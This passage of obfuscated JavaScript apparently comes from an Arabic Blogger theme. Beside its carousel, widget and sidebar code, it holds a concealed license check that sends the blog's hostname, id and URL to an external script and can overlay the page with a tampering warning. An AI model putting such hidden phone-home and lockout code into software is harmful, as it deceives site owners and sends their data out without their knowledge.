-509,e-289)}u[r(0,1557,1077,1561)]===u[t(1417,1865,0,1026)]?u[r(0,1969,2554,2787)]($,this)[r(0,2896,2991,2259)](u[t(1424,1457,0,1726)](u[t(2131,2708,0,3451)],n)+u.sBkrn):_0x460dbb.copyright()}));break;default:e.find(n[C(1086,773,77,930)]).addClass(n.vlGzE)}var E={items:1},T={};T[C(910,180,-193,1227)]=2;var S={};S[rn(1992,1930,1757,2223)]=3;var j={};j[C(1219,180,290,-63)]=3;var L={items:4},z={};z[0]=E,z[600]=T,z[870]=S,z[1024]=j,z[C(-493,-162,374,-60)]=L;var D={};D[rn(2738,1169,1757,2010)]=1;var F={};F[C(448,180,-443,-292)]=2;var J={};J[C(404,180,161,38)]=3;var U={};U[C(68,180,1236,352)]=3;var V={};V[rn(2575,1855,1757,1300)]=4;var Q={};Q[0]=D,Q[rn(1981,2557,1553,1253)]=F,Q[rn(3613,2310,2548,1724)]=J,Q[C(2646,1653,2596,1548)]=U,Q[rn(718,1057,1415,929)]=V;var H={};H[rn(1537,695,1757,1523)]=1;var P={};P[C(-273,180,232,1053)]=1;var Y={};function C(n,t,e,u){return r(n-39,t-379,e,t- -785)}Y[C(-583,180,305)]=1;var W={};W[rn(2481,1632,1757,1096)]=3;var G={items:1},Z={};Z[0]=H,Z[rn(1554,2347,1553,2642)]=P,Z[C(615,971,1283)]=Y,Z[1024]=W,Z[C(1598,1556,936)]=G;var O={};O[rn(683,1370,1757,1424)]=1;var N={};N[rn(1177,2809,1757,1171)]=1;var X={items:1},K={};K[C(-298,180,-308)]=1;var nn={};nn[C(-56,180,-586)]=1;var tn={};function rn(n,t,e,u){return r(n-264,t-335,n,e-792)}tn[0]=O,tn[600]=N,tn[rn(2715,2673,2548)]=X,tn[rn(4087,4218,3230)]=K,tn[C(281,-162,-98)]=nn,n[C(1741,1108,839)]($,n[C(78,694,691)]).owlCarousel({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1364,1179,2096)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[C(253,321,-466)]],responsive:z}),n[C(-326,244,569)]($,n[C(1529,1557,2629)]).on("changed.ow"+rn(2290,1581,2117)+rn(3084,4228,3400)+"ed.owl.car"+rn(933,2874,1829),(function(n){function t(n,t,r,e){return rn(t,t-421,n- -242)}function r(n,t,r,e){return rn(r,t-95,n-2)}$(n[r(1304,278,438)]).find(u[t(1106,1459)])[t(1305,2400)+"s"](u[t(2818,2179)]).eq(u[t(2273,1542)](u.ZBBOE(n[t(1415,1099)][r(3376,4073,4224)],n[t(1506,457)].size),1)).addClass(u[r(3062,3199,3610)])}))[C(2021,1029,1759)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1839,1179,203)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!1,navText:[n[rn(1830,2870,2010)],n[rn(1385,2780,1898)]],responsive:Q}),$(n[rn(2109,3785,3054)])[rn(1683,1514,2606)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[rn(2016,3811,2756)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[rn(1862,1888,1898)]],responsive:Z}),n[rn(2300,1319,1952)]($,n[rn(1663,3629,2609)])[C(1521,1029,752)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!1,rtl:dpoption.owlDir,autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[rn(930,2132,1534)+rn(2324,1219,2253)+rn(1660,1523,2469)+'ft"></i>',n[C(34,321,-432)]],responsive:tn})}})}})),$(_0x57222c(3527,2829,2339,3196)+_0xb32275(777,503,1270,2138))[_0x57222c(2453,3083,2043,3029)]((function(){function n(n,t,r,e){return _0xb32275(n-242,t,r- -1192,e-25)}var t={fcigb:"s72-c",IMReH:r(2108,2434,1180,2880),SLqIf:function(n,t){return n+t},kkRQm:"<a class='"+r(1707,1072,1165,1899)+n(2133,797,1529,2218)+r(3204,4244,4119,3509)+"g>",htXQS:n(1746,2621,1804,2766)+r(1573,1316,1653,1818),sOSjv:function(n,t){return n<t},GcYXq:function(n,t){return n==t},XiBDA:n(841,-110,136,604),WRjQo:n(1065,876,1764,2107),fcKiJ:"default",hdGWt:r(1773,2296,684,1909),eNVxf:function(n,t){return n!==t},zSNkd:r(1948,2508,2378,2865),PwKSv:'src="',DznDq:function(n,t){return n!=t},kWctl:r(1610,1150,1005,969),AfwcR:"FeaturedLa"+r(1417,1722,1357,2370),tYVQo:r(1208,1569,287,1042),qktAx:r(3172,2208,2372,2283),xSKXX:function(n,t){return n===t},Lsvgj:n(932,-227,-15,256),cJtrf:"ZEFVL",aMGnI:function(n,t){return n(t)},BneBn:n(1073,736,1230,536),EZZuP:function(n,t){return n+t},MyQJs:n(1542,499,930,1873)+n(850,2565,1705,2467)+"max-result"+r(2249,3156,1502,3160),NmaXo:n(805,1759,1689,854),SVELy:function(n,t){return n(t)},WaVOr:function(n,t){return n+t},tXSHN:r(1652,1642,2553,1917)};function r(n,t,r,e){return _0xb32275(n-473,r,n-147,e-293)}var e=t[r(3191,0,4015,3534)]($,this),u=e.children("h3")[r(2154,0,1505,2838)](),i=u.indexOf("["),o=u[r(2930,0,3869,2904)]("]");if("LF"===u[n(165,52,607,1059)](t[n(2006,783,1227,954)](i,1),o)[r(2590,0,2848,3161)]())e[r(1869,0,2123,1821)](t[r(1874,0,783,912)]).each((function(){function u(n,t,e,u){return r(u- -48,0,e,u-153)}function i(t,r,e,u){return n(t-281,t,u-962,u-400)}var o={tldwp:function(n,r){return t[(e=1626,u=1897,_0x1c84(e-518,u))](n,r);var e,u},YDOQV:t.kkRQm,RTmut:t[i(1212,0,0,1401)],kueMY:function(n,r){return t[(e=1568,u=2621,i(u,0,0,e- -84))](n,r);var e,u},JTAqp:function(n,r){return t[(e=1517,u=1536,i(e,0,0,u- -1292))](n,r);var e,u},UfAyS:t[u(0,0,2162,1914)],VolBy:t[u(0,0,1820,1442)],HnMRw:t[u(0,0,1282,2302)],EhEbj:u(0,0,3100,2082),TLvtD:t[i(1783,0,0,2395)],XnyiC:t[i(1057,0,0,950)],qBsrV:function(n,r){return t.eNVxf(n,r)},UjmYR:t[u(0,0,3463,2699)],VsQZM:t[u(0,0,1916,2686)],inHEK:function(n,r){return t.DznDq(n,r)},DDQim:t[u(0,0,2809,1869)],Xsiyr:t.AfwcR,aYAih:t[i(2943,0,0,2315)],OdWKx:"<img alt='Label Thum"+u(0,0,3030,2830)+"='",vnjkm:t.qktAx};if(t[i(2266,0,0,1595)](t.Lsvgj,t[i(2173,0,0,1835)]))return _0x4dd7f1[i(1937,0,0,1625)](t.fcigb,t[i(9,0,0,950)]);var f=t.aMGnI($,this),l=f.children("a")[u(0,0,2978,2018)]().children()[u(0,0,1764,1955)]()[u(0,0,1988,1795)]()[i(726,0,0,1777)]();$[u(0,0,939,1675)]({type:t.BneBn,url:t[i(2397,0,0,2405)]("/feeds/pos"+u(0,0,2142,3217)+i(1715,0,0,2004)+l,t[i(1319,0,0,1112)]),dataType:t[i(2856,0,0,2498)],success:function(n){var t={zswmx:function(n,t){return o[(r=1670,e=987,_0x1c84(r-371,e))](n,t);var r,e},pqroD:o[r(700,1564,913,958)],iJqcK:o.RTmut};function r(n,t,r,e){return i(r,0,0,n- -320)}function l(n,t,r,e){return u(0,0,r,n- -1501)}for(var x=0;o.kueMY(x,n[r(905,0,624)][r(1465,0,2005)][r(1234,0,836)]);x++){for(var v=n[r(905,0,1590)][l(613,0,-43)][x],p=0;o[r(2395,0,2468)](p,v[l(439,0,-322)][r(1234,0,1096)]);p++)if(o[l(-254,0,-841)](o[r(789,0,1469)],v[r(1291,0,1210)][p][l(-354,0,-556)])&&o.JTAqp(r(1803,0,2530),v[l(439,0,2)][p][l(1697,0,1858)])&&(v[r(1291,0,1726)][p][l(551,0,1548)],v[l(439,0,582)][p].href),o[l(-254,0,163)](o[l(1088,0,11)],v[l(439,0,1526)][p].rel)){v[r(1291,0,873)][p].href;break}var h;try{h=v[r(1544,0,1101)+r(1926,0,2438)].url[r(1305,0,1567)](o[l(861,0,178)],o[r(2565,0,1591)])[l(453,0,973)](o[l(-197,0,837)],o[r(602,0,922)])}catch(n){o[l(1375,0,1022)](o[r(2290,0,3248)],o[r(2290,0,3190)])?_0x5b1cbe[l(1802,0,2444)](t[r(1955,0,1157)](t.pqroD,_0x26814a[r(1833,0,1866)])+t[l(1449,0,1703)]):(s=v[l(248,0,-534)].$t,a=s[l(1381,0,1609)](l(1339,0,2145)),b=s.indexOf(o.VsQZM,a),c=s[r(2233,0,2344)]('"',o.tldwp(b,5)),d=s.substr(b+5,c-b-5),h=-1!=a&&o[r(2566,0,1933)](-1,b)&&-1!=c&&o.inHEK("",d)?d:no_image)}}f.parent()[r(2348,0,2310)]("LF"),e[r(796,0,1768)+"s"](o.DDQim)[r(2348,0,1594)](o[r(1144,0,2019)]),e[r(2553,0,3373)]("h3").text(e[l(1701,0,974)]("h3")[r(1457,0,407)]().replace(o[r(686,0,-382)],"")),f[r(2553,0,2441)]("a")[r(2553,0,1885)](".label-count")[l(1505,0,1089)](o[r(1333,0,974)](" ",dpoption[r(1230,0,209)])),f[r(2654,0,3622)](o[l(481,0,1116)](o[r(2087,0,3162)],h)+o[r(1170,0,1667)])}})}))})),$("#footer-co"+_0xb32275(618,1050,1612,1735)+_0xb32275(853,1686,1926,1263)+_0xb32275(3745,3364,3190,3916)+"st")[_0x57222c(3234,2976,2489,3029)]((function(){function t(n,t,r,e){return _0xb32275(n-262,e,t- -1144,e-340)}var c={FCVUR:function(n,t){return n(t)},WyQDd:function(n,t){return n+t},GJVNy:function(n,t){return n+t},wSgPh:"<a href='",JcDAO:function(n,t){return n+t},xUmvJ:function(n,t){return n+t},KxnJT:function(n,t){return n+t},DDfHs:function(n,t){return n+t},BTLxL:function(n,t){return n+t},rsgzd:t(1684,860,0,1873)+d(431,1295,937,496),HBpdE:t(1055,1027,0,2023)+t(1269,937,0,1683)+"m-txt'>",ZcLMp:"</span><span class='"+d(997,762,14,491),wGVDK:d(1195,1213,1631,1840),tmryg:function(n,t){return n==t},SpTxZ:"</a>",crfna:d(1111,1101,286,1317),ZTnGZ:d(-397,-75,196,-736)+t(-369,324,0,75),curEo:t(-9,-85,0,-483),sciPa:function(n,t){return n(t)},pWzQU:t(1286,1942,0,952),SEihp:function(n,t){return n===t},MJMBs:t(760,880,0,386),hkaWV:d(893,7,234,-574),SWzKA:function(n,t){return n+t},thUdJ:function(n,t){return n!=t},rlnAo:function(n,t){return n+t},utiat:function(n,t){return n+t},PQdwZ:function(n,t){return n+t},YcMhO:function(n,t){return n+t},PbpVW:function(n,t){return n+t},YbPLV:"SM2",REyvg:function(n,t){return n+t},QqJjC:function(n,t){return n+t},Xkwut:function(n,t){return n+t},nBlxw:function(n,t){return n+t},dSyqp:t(215,878,0,974)+t(-430,615,0,-475)+"-desc'><sp"+d(1161,1451,673,1335)+d(-783,-83,41,-169),UQqMI:t(456,392,0,1435)+"iv>",rzyGO:d(-273,1424,687,1318),HAWvT:t(1895,1774,0,1658),xYNYH:function(n,t){return n(t)},qBbPc:t(1117,34,0,-784),HqrDg:t(-206,142,0,382),vgqvC:t(-345,361,0,-102)},o=c[d(1503,1189,506,1536)]($,this),a=o[t(1540,1959,0,2202)]("h3")[t(995,863,0,536)](),f=a.indexOf(c.qBbPc),s=a[d(1575,1701,1412,1033)](c[t(-200,58,0,710)]),x=a[d(1403,1568,1412,1769)](c[d(2031,2520,1644,1315)]);function d(n,t,r,e){return _0x57222c(n-59,t-143,e,r- -1540)}c[d(2009,1641,1022,-10)](f,-1)?o[d(-35,1184,351,13)](c[t(482,542,0,160)]).each((function(){function a(n,r,e,u){return t(n-27,u-154,0,e)}function f(n,r,e,u){return t(n-463,r-131,0,e)}e=c[f(1086,456,1301)]($,this),r=e[f(2729,2090,2616)]("a"),l=r.text(),n=r[a(1528,0,2537,1614)](f(1662,592,1396)),i=l[f(2479,1770,2672)]("/"),v=l[a(1588,0,1798,809)](i+1)[f(2526,1430,2118)](),g=l.slice(0,i)[f(1404,1430,2121)](),u=c[a(606,0,1650,721)](c[f(-131,239,260)](c[f(-504,292,-461)],n),"'>"),-1!=i&&(e[a(973,0,1957,1908)](g),u+=c[f(1951,1951,1043)](c[a(-576,0,-579,262)](c[a(253,0,-724,98)](c.KxnJT(c[f(2116,1912,2742)](c[f(1585,1196,889)](c[a(641,0,764,39)],g),c[a(1258,0,1340,1279)]),g),c[f(792,1378,1689)]),v),c[f(-768,39,1030)])),c[a(738,0,-741,206)](i,-1)&&(e[f(1899,1885,2717)](l),u+=c.WyQDd(c[a(2873,0,1520,1974)](c[a(-1031,0,-537,39)],l)+(a(444,0,1069,1181)+a(1305,0,690,1091)+"m-txt'>")+l,a(2865,0,2677,2012))),u+=c[f(1718,1084,669)],o[f(1134,333,639)+"s"](c[f(751,570,-217)])[a(2975,0,1740,1908)](c[f(699,1780,2519)]),e[a(1550,0,2970,2081)]()[a(1094,0,1990,1908)](c[f(1795,981,1338)]),o.children("h3")[a(1570,0,1313,1017)](o[a(1466,0,2623,2113)]("h3")[f(525,994,1539)]().replace(a(865,0,-869,188),"")),e[a(197,0,1106,686)](u)})):c.thUdJ(s,-1)?o[d(1195,197,351,1368)](t(-517,361,0,1145)).each((function(){function a(n,r,e,u){return t(n-453,n-587,0,u)}function f(n,t,r,e){return d(n-448,t-140,n-76,e)}c.SEihp(c.MJMBs,c[a(2232,0,0,1936)])?(e=c[a(912,0,0,512)]($,this),r=e[a(2546,0,0,2949)]("a"),l=r.text(),n=r[f(1309,2071,0,973)](c[a(1923,0,0,2567)]),i=l.indexOf("/"),v=l[a(1242,0,0,1747)](i+1)[f(1148,501,0,1322)](),g=l[f(504,-133,0,-426)](0,i)[a(1886,0,0,1566)](),u=c[f(1021,1937,0,454)](c[a(531,0,0,495)](c[f(10,576,0,675)],n),"'>"),c[f(1098,598,0,981)](i,-1)&&(e[f(1603,1286,0,2130)](g),u+=c[a(531,0,0,-224)](c.KxnJT(c[f(747,-298,0,340)](c[a(2398,0,0,2515)](c[a(836,0,0,1589)](c[f(-266,-1216,0,-752)],g),c.HBpdE),g)+c[f(1096,780,0,1633)],v),a(2445,0,0,1552))),-1==i&&(e[f(1603,1443,0,816)](l),u+=c[f(753,596,0,1770)](c.PbpVW(c[f(1630,1062,0,950)]("<i class='fab fa-"+l,c[a(1712,0,0,1131)]),l),"</span>")),u+=f(96,731,0,-588),o[a(789,0,0,345)+"s"](f(362,178,0,-23))[a(2341,0,0,2461)](c.ZTnGZ),e[f(1776,2206,0,1523)]()[f(1603,2288,0,916)](c[f(918,1410,0,1500)]),o.children("h3").text(o.children("h3")[f(712,1250,0,1208)]().replace("[SM2]","")),e[a(1119,0,0,735)](u)):(_0x4eb638[f(83,402,0,-875)+f(-5,-969,0,477)](),c[a(2628,0,0,2364)](_0x48516e,this)[f(1808,2606,0,864)](c[f(462,-527,0,-350)])[a(1402,0,0,1677)]())})):c[t(1273,1249,0,1680)](x,-1)&&o.find(c.vgqvC)[d(1055,946,1489,578)]((function(){function a(n,r,e,u){return t(n-92,n- -4,0,e)}function f(n,t,r,e){return d(n-178,t-427,r- -67,n)}e=c[f(2543,775,1747)]($,this),r=e.children("a"),l=r[f(1109,551,569)](),n=r[f(1630,577,1166)](c[f(1071,773,1042)]),i=l[a(1635,0,1705)]("/"),v=l[a(651,0,-181)](i+1).trim(),g=l[a(651,0,1254)](0,i)[a(1295,0,1795)](),u=c[a(359,0,1131)](c[a(1777,0,927)](a(523,0,-261),n),"'>"),c[a(1245,0,1563)](i,-1)&&(e.addClass(g),u+=c[a(723,0,-367)](c[a(1356,0,1113)](c[f(796,2268,1307)](c[a(1396,0,442)](c[f(944,7,394)]("<i class='"+f(1071,1919,870),g),c[f(584,765,549)]),g),c[f(1892,2029,953)]),v)+c.UQqMI),c[f(-669,76,-242)](i,-1)&&(e.addClass(l),u+=c[f(1593,126,771)](c[f(1769,501,878)](c[a(684,0,1502)](c[f(-957,-1275,-409)],l),c[a(1121,0,150)]),l)+c[a(-96,0,-667)]),u+=c[f(-332,535,659)],o[a(198,0,-637)+"s"](c[f(-333,-354,145)])[f(2004,1124,1460)](c.ZTnGZ),e[f(1997,973,1633)]().addClass(c.rzyGO),o[a(1955,0,1641)]("h3")[a(859,0,1058)](o[a(1955,0,3054)]("h3")[f(1522,1466,569)]()[f(1352,1166,417)](c[f(857,818,1577)],"")),e[a(528,0,1152)](u)}))})),$((function(){function n(n,t,r,e){return _0x57222c(n-83,t-310,t,r- -1671)}var t={OBJWs:function(n,t){return n!==t},BtMTr:function(n,t){return n(t)},YleXH:function(n,t){return n(t)},bBroM:n(685,549,1018)+r(2755,2297,3026,2733),RWpXG:n(-83,559,336)+"rapper",bxyMk:"#mainFixed",VOCGt:r(572,746,210,1540)};function r(n,t,r,e){return _0x57222c(n-280,t-314,r,t- -679)}t.OBJWs(0,t[n(1904,723,1051)]($,"#main-sidebar")[n(-525,1378,282)])&&t.YleXH($,t.bBroM).sidebarFix({frame:t[n(1812,140,1051)]($,t[r(2046,1323,430,2018)])}),0!==t[n(1773,2211,1517)]($,t.bxyMk)[r(341,1274,2373)]&&$(t[n(1640,792,776)]).sidebarFix({frame:t[r(2530,2043,2683)]($,t[r(1137,2002,1796)])})})),$((function(){var n={bAoxT:function(n,t){return n(t)},LyfxJ:"html",hTlGs:function(n,t){return n+t},GREIf:function(n,t){return n+t},wJVcK:function(n,t){return n+t},cxJRE:function(n,t){return n+t},wCqmf:function(n,t){return n+t},EsUef:function(n,t){return n+t},kSluQ:function(n,t){return n+t},KDykJ:f(1895,2339,2102,2038)+a(3669,3675,2451,3142)+a(2297,2146,2689,1887)+a(2663,3381,2812,2527)+"adow: 0px "+f(2402,2949,2843,3263)+"gba(0, 0, 0, 0.26); "+a(1227,2691,1986,1772)+"x-shadow: "+f(1233,2112,2023,942)+a(931,2274,1563,1872)+f(2764,2942,1858,946)+f(3007,2957,2688,1929)+a(3386,3860,3830,3317)+f(3491,2392,2793,3835)+"y: arial; "+a(2205,2302,1777,2639)+f(3064,3621,2667,1656)+f(3172,3421,2546,2898)+f(2330,723,1595,2111)+a(1803,3344,2277,2492)+a(2944,1466,2466,2498)+f(3473,3170,2375,1440)+a(1003,2391,917,1718)+a(4091,2965,4030,3268)+"; margin: "+f(2466,2307,3211,3814)+f(2414,3313,2788,3619)+a(1958,2470,1948,1768)+'l;">تنبيه.'+a(2254,538,1212,1178)+f(2799,1836,1927,2388)+'tyle="posi'+a(2034,1188,1556,2249)+f(1765,1162,1653,1322)+a(1920,1551,2217,2231)+a(1991,1991,1475,2429)+"right;font"+a(932,1147,1729,1802)+'x;"><p>لا '+f(2174,3582,2830,2346)+a(1285,2063,826,1576)+a(3084,1829,3513,2590)+f(2162,2936,2244,3310)+"حدث تلقائي"+a(1633,1325,507,1325)+"يلي ..</p>"+a(1650,2010,2851,1936)+a(1102,631,843,1511)+a(1897,2006,3410,2396)+a(2997,4065,3809,3028)+"ight: bold"+a(2252,1857,2832,1812),BTvpq:";font-size: 14px; fo"+f(2785,2290,3227,2563)+f(1839,3116,2264,3336)+'f="https://mail.goog'+a(1335,2305,1428,1904)+a(2336,1484,1124,1372)+f(1342,2746,2115,1020)+f(3461,1683,2400,3199),jEpaM:"&su=طلب ال"+f(2058,1143,1349,756)+f(2286,773,1692,794),gKvwM:f(3014,3514,2536,2427)+f(3962,2699,2897,1905)+"ne;display"+a(2509,2616,2479,1688)+f(1828,1285,1453,447)+a(3708,3185,3456,3207)+f(2787,1479,1745,2648)+a(2170,3085,2283,2750)+f(3341,1965,2539,2417)+a(1005,1651,581,1516)+a(2624,3425,3581,2489)+a(1374,1896,2341,1865)+a(3828,2228,3539,2770)+a(3146,2490,2421,2245)+a(3023,2968,2830,2965)+a(1829,1873,2074,2429)+"center;whi"+f(1327,1131,1808,810)+a(3845,3991,3983,2924)+a(343,1793,1272,1246)+a(2497,2807,2103,2987)+f(2084,1331,1535,690)+f(3305,1989,2619,2189)+a(1137,1313,1506,1504)+a(2551,3124,2237,2284)+a(3686,2881,3347,2809)+a(3745,2922,2804,2731)+a(1419,2736,1446,1730)+";user-sele"+f(2266,791,1487,1992)+a(252,183,1649,1191)+f(1471,1958,1488,1672)+"e;border: "+a(2446,2714,4177,3298)+a(2301,2236,3331,3252)+"3px 0 rgba(0,0,0,0.2"+f(2634,2480,2905,3695)+" 1px 0 rgb"+a(3347,2237,2740,2602)+a(2058,1922,2091,2879)+f(1125,1236,1951,2992)+a(2934,4063,2403,3098)+a(3821,4158,2633,3299)+"webkit-box"+f(1966,1958,2572,1630)+a(2345,1881,2401,2204)+" rgba(0,0,"+a(1697,846,812,1756)+a(2779,1317,796,1775)+a(3338,2517,2143,2944)+a(1282,1213,1200,1933)+"0px 2px 1p"+a(2501,1073,1729,2053)+f(2851,2678,2550,1956)+f(2521,2851,2176,2746)+'="',PhExH:function(n,t){return n+t},cTAMp:function(n,t){return n<t},smLwT:f(3658,2971,2858,2827),rpZti:a(2447,2505,2270,2547),GCmVo:".impo",UqJBL:function(n,t){return n+t},ylDJD:function(n,t){return n+t},JzquF:function(n,t){return n+t},EgGnd:function(n,t){return n+t},JEONf:f(606,1177,1500,1319),iryOm:" - <a href='",EwnLJ:a(552,530,2011,1548),tJToF:f(2458,1643,2057,2162)+"g",hBliP:function(n,t){return n===t},WKJWA:"<span clas"+a(2326,3602,3673,3318)+f(2245,3835,3232,3165)+f(2859,3252,3024,3126)+f(2420,2677,2287,2166)+a(3178,2828,3383,2342)+f(2117,728,1132,1647)+"ss='impo' tooltip='",NRnRt:"' target='"+f(3427,3569,2633,2212)+"yle='displ"+a(1918,1787,2446,2350)+"'></a></sp"+f(2779,1982,2614,1697),inoxj:function(n,t){return n+t},DRvOw:"\n%cURL: ",tUSmj:f(3781,2860,3109,2017)+f(1469,3102,2512,3243),OBChV:function(n,t){return n+t},QHlSe:function(n,t){return n+t},TOZul:function(n,t){return n+t},LLFeK:function(n,t){return n+t},tozTt:function(n,t){return n+t},zclud:a(3043,2424,2319,2146),DgeVh:a(2385,982,901,1449),YancA:f(1519,1881,1732,2117),KpJAX:function(n,t){return n+t},uiojA:function(n,t){return n+t},GUpBM:function(n,t){return n+t},QvBsV:f(2845,3368,2428,3421)+a(3053,1724,2574,2726),MdpeA:"data-id",wMjdH:a(491,1853,1430,1347),SzNsu:"جميع الحقو"+a(1067,1043,2480,1489),ShGQf:function(n,t){return n||t},LQunz:"#03B099",csFeI:"red",Ogmpn:"لونا",RPyRi:a(2792,2956,2595,2651),tHvCP:f(1421,612,1175,2193)+f(3535,1577,2677,3515)+f(3137,2930,2763,3543)+a(2231,2333,2202,3138)+a(394,1717,631,1187)+f(3119,3832,3215,4285)+"MsGGKCg3TM"+a(2873,2801,3209,2168)+a(1238,3147,3212,2307)+f(2555,2484,3058,4117)+f(2082,1265,1668,2156)+"exec",UJEkd:f(4135,3013,3139,2585),KSJZn:f(2186,1135,1286,429)+a(2255,1046,1603,1591)+f(2442,1366,1848,2713),aQGCT:f(1882,896,1286,2100)+a(609,2212,2296,1591)+f(3174,2184,2288,1826)+f(3367,3351,2714,3354)+"ml",YWdWx:a(2314,3003,2067,2318)+"adamatona."+a(2020,2047,1940,2546),eamRP:a(2489,3431,2780,2561),IKAvn:function(n,t){return n+t},Fljcy:f(1603,1751,1527,558),ZVCjm:f(2511,3193,2485,1906)+"20px",kCadd:"font-weigh"+a(1116,1845,2321,1356),rrCqq:a(2257,1605,1044,1547)+"4752",tjcUf:"font-size:"+f(2047,3570,3142,3030),Otsga:"background: ",pQqmf:a(2344,1856,3015,2891)+f(3535,3908,2907,1815),yOAaE:"padding: 0"+a(1328,1048,960,1782),Hewpk:"margin: 2p"+f(2198,3878,3244,2635),qrNdB:"border-radius: 30px",LVaEo:function(n,t){return n+t},wwayr:function(n,t){return n+t},nIVIa:function(n,t){return n+t},rAvZI:function(n,t){return n+t},RWCoG:f(2590,2653,3168,2958),ZalsR:a(2776,3367,2721,3183),dVHYb:a(2801,3869,3847,2772),VdADz:"&product=",ZKGHQ:f(1923,2215,2267,2268)+f(2298,1043,1669,1784),Nwvqd:"GET"},t=$(n.QvBsV),r={hostname:window.location[a(3209,2604,2906,2831)],id:t[a(2268,3508,2826,2761)](n[f(4281,2142,3190,2175)])||null,title:t[f(2439,2883,2709,2361)](n[a(1028,950,2846,1844)])||null,url:t.attr(a(1623,382,1253,1285))||null,text:n[f(3293,2967,3165,3076)],color:n.ShGQf(n[a(2147,2707,2103,1689)],n.csFeI),product:n[a(3597,2588,2759,2799)],version:n.RPyRi,scriptUrl:n[f(1975,1271,1328,1334)],by:{team:n[a(1801,891,2437,1909)],link:n[f(3212,3987,3288,3942)],request:n[a(2075,1416,1541,1803)],mail:n[a(2667,3152,2527,3360)]}};typeof _WidgetManager!==n.eamRP&&(r[a(3351,3176,3138,3163)]=_WidgetManager[f(1930,1726,2055,1876)+"a"]().blog[a(2279,2586,2167,1946)+"l"],r.id=_WidgetManager[a(2237,1905,3141,2107)+"a"]()[a(3063,2060,1925,2627)][a(2190,2684,1186,1837)]);var e=[n[a(2593,1010,2107,1553)](n[a(1156,1148,1323,1493)],r[f(1036,2040,1234,475)]),n[f(1595,2967,2215,1581)],n.kCadd][f(2452,2088,1554,941)](";"),u=[n[f(2757,2405,2141,3167)],n[f(1241,2041,1373,2118)],a(3974,3355,2926,3313)+f(2e3,1061,1304,1881)][f(1251,561,1554,671)](";"),i=[n.inoxj(n[f(1026,1164,1177,96)],r[a(873,1670,2244,1286)]),n[a(3959,2508,2543,2923)],f(1680,2242,2485,2127)+f(3799,2599,3142,2306),n[a(2139,1733,1376,1681)],n[a(1235,1236,1687,2276)],n[a(526,2221,1477,1424)]].join(";"),c=n.LVaEo(n.wwayr(n.QHlSe(n[a(3244,3696,2256,3e3)](n[a(2008,2519,3874,3049)](n[a(3493,3671,2386,3297)](r[a(729,463,1304,1265)],n[f(2855,2468,2870,3832)])+r[a(2383,2166,3449,3163)],n.ZalsR),r.id),n[a(2889,2619,1471,1790)])+r[f(3128,3822,3284,4312)]+n.VdADz,r.product),n[f(2773,925,1815,1404)]),o={copyright:function(t){function e(n,t,r,e){return a(n-369,t-500,r,t- -186)}function u(n,t,r,e){return a(n-359,t-73,r,n- -1413)}n[e(1364,1137,1211)]($,n.LyfxJ)[e(2614,1647,2523)](n[e(3762,2863,2356)](n[e(2145,2863,3093)](n.GREIf(n.GREIf(n[e(3260,2863,3129)](n[e(3271,2863,3572)](n.wJVcK(n.cxJRE(n[e(1914,2863,2948)](n.cxJRE(n[e(765,1340,2066)](n[e(2856,1937,2645)](n.EsUef(n[u(113,230,-176)](n[u(1581,1407,2625)](n[u(613,1413,498)](n[e(2724,2808,2726)](n.kSluQ(n[e(2122,1368,1354)](n.kSluQ(u(1743,1489,2808)+e(3090,3140,2426)+u(1826,1317,1872)+e(1778,2538,1626)+e(2688,1980,1238)+e(3374,2408,3370)+u(1714,2257,1427)+"o,Helvetic"+u(797,507,-209)+u(923,566,467)+u(367,599,545)+u(1448,1658,724)+"oe UI Emoji,Segoe UI"+e(2296,1609,1837)+"sition: fi"+e(3555,3027,3113)+u(1182,2172,1512)+e(1384,1727,1518)+e(1264,2357,2309)+u(1526,2468,950)+u(451,224,1090)+e(1553,1832,1841)+" 0;right: "+e(1218,1408,1951)+u(133,903,-63)+u(1609,557,2475)+u(334,290,992)+u(1520,1720,1551)+e(1587,2243,2253)+u(1433,1112,714)+'div style="position: relative;padding: 2'+e(3609,2610,2001)+"80%;max-wi"+e(1489,2060,2500)+e(804,1629,962)+e(3638,2632,1979)+u(-113,-962,-719)+e(3586,2619,3388)+u(1270,527,2332)+e(2319,1283,2314)+u(1745,1674,2541)+" 3px 0 rgb"+e(2672,2416,1661)+"2), 0px 1p"+e(1750,988,673)+u(-181,-49,-1207)+e(2349,2657,2170)+e(2962,2031,1607)+e(2515,1686,1680)+u(1184,1717,1571)+e(1175,1586,2338)+"x-shadow: "+u(1440,504,1386)+u(1531,680,1754)+",0,0.2), 0"+u(-141,-974,-843)+e(3105,2565,3264)+"0,0,0.14),"+e(1380,1134,618)+u(1586,756,2240)+u(-181,652,-732)+'.12);"><di'+u(1329,1613,1597)+'le="color:'+e(484,1374,2028)+e(3139,2701,3417)+u(478,155,1183)+e(348,1396,339)+e(1674,1272,1190)+u(237,54,112)+e(1071,1928,1351)+"px; width:"+u(267,1183,702)+e(2503,3030,3691)+u(3,91,-1009)+"ht: 50px; "+u(820,117,-179)+"ius: 50%; "+u(359,-594,416)+u(407,752,-18)+e(2502,1987,2334)+"index: 9; "+u(302,364,-208)+": ",r[u(-127,594,-1195)]),n.KDykJ),r[u(-127,14,-170)]),';">1</span>-العبث بح'+u(119,159,300)+u(21,1121,1093)+u(-95,387,-188)+e(3074,2964,2347)+e(839,1026,1581)+e(683,1689,2522)+u(1468,678,1684)+e(934,1101,418)+e(134,990,910)+e(2418,2366,1397)+": "),r[u(-127,-325,-874)]),e(3582,3115,4041)+u(646,1321,1185)+u(1354,529,1042)+u(887,1389,302)+"تفعيل القا"+e(1517,1735,1057)+'target="_blank" 